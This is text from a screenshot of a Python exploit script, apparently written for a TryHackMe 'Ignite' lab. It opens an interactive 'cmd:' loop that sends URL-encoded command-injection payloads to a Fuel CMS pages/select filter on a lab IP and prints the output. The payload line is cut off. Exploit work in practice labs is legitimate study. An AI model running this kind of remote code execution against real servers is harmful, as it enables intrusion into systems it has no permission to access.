 ~/Desktop/THM/Ignite/exploit.py - Mousepad
File Edit Search View Document Help
import requests
import urllib

url = "http://10.10.22.50"
def find_nth_overlapping(haystack, needle, n):
    start = haystack.find(needle)
    while start >= 0 and n > 1:
        start = haystack.find(needle, start+1)
        n -= 1
    return start

while 1:
        xxxx = input('cmd:')
        burp0_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%
        #proxy = {"http":"http://127.0.0.1:8080"}
        r = requests.get(burp0_url)

        html = "<!DOCTYPE html>"
        htmlcharset = r.text.find(html)

        begin = r.text[0:20]
        dup = find_nth_overlapping(r.text,begin,2)

        print(r.text[0:dup])